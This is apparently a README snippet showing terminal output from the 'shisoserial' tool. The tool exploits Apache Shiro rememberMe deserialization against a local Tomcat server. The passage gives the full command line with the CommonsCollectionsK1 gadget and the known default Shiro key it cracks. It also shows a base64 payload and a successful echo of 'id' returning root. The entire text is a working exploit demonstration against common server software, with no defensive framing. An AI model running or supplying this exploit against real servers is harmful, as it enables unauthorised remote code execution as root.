 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m echo -u http://127.0.0.1:8080 -g CommonsCollectionsK1 -c id
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] You didn't specify a shiro key. Start crack mode!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload : ZhFVJNJ0TzmeWoDOZVLD/PesJhbI1MHdFu5wZMB8hNIVnSvrBZ2DrWfkywgMdUqJQ5N6oXBJs9e93CYIow45qX6n8ihvTTHShDPiG4g0OEjyR/qTpc3S23ONaC4OKw8D9DyDtLhRQi9yB7bYEf4YmZRuAm56tzatvwlpIhjqV5Fkz+y4IwEG/bi
gcjMiCce3
[*] Tomcat echo Exploit success
uid=0(root) gid=0(root) groups=0(root)